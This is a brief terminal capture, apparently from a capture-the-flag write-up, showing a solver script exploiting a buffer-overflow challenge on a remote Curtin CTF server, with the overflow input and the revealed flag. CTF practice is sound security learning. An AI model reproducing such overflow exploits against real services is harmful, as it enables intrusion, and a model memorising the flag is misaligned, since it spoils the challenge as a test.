 ┌──(osiris㉿ALICE)-[~/Downloads/CTF/curtin/pwn]
└─$ python solver2.py
[+] Opening connection to 3.26.44.175 on port 3334: Done
[*] Switching to interactive mode
Overflow me to get the flag:
showflag: 5 and secured: 0
WhiteHat.txt
input: 00000000000000000000000000000005
Congratulation!!!
Here is your flag!
CURTIN_CTF{T@RG3TT3D_0V3RF10W}[*] Got EOF while reading in interactive
$ S